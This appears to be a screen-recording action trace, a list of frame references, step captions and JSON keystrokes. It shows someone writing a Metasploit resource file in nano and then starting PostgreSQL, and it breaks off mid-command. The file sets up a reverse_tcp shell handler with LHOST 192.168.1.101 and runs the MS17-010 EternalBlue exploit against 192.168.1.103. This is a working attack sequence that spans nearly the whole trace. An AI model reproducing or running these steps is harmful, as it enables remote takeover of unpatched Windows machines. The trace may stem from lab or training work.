
{"action": "key", "text": "Return"}

- Start ummed.rc in nano with use exploit/multi/handler and set payload windows/shell/reverse_tcp
{"action": "type", "text": "nan"}
{"action": "type", "text": "use exploit"}

{"action": "type", "text": "/multi"}

{"action": "type", "text": "/handler"}

{"action": "type", "text": "set payl"}

{"action": "type", "text": "oad windows"}

{"action": "type", "text": "/shell/reverse"}

{"action": "type", "text": "_tcp"}
{"action": "left_click", "coordinate": [505, 174]}
{"action": "type", "text": "set LHOST 192.168.1.101"}

- Add use exploit/windows/smb/ms17_010_eternalblue, set RHOST 192.168.1.103 and exploit lines
{"action": "type", "text": "use exploit/windows/smb/ms17_010_eternalblue"}

{"action": "type", "text": "set RHOST 192.168.1."}

{"action": "type", "text": "103"}

{"action": "type", "text": "exploit"}

- Exit nano, saving the modified ummed.rc buffer
{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "y"}

- Start the PostgreSQL service with 'service postgresql start'
{"action": "type", "text": "ser"}

{"action": "type", "text": "vice"}
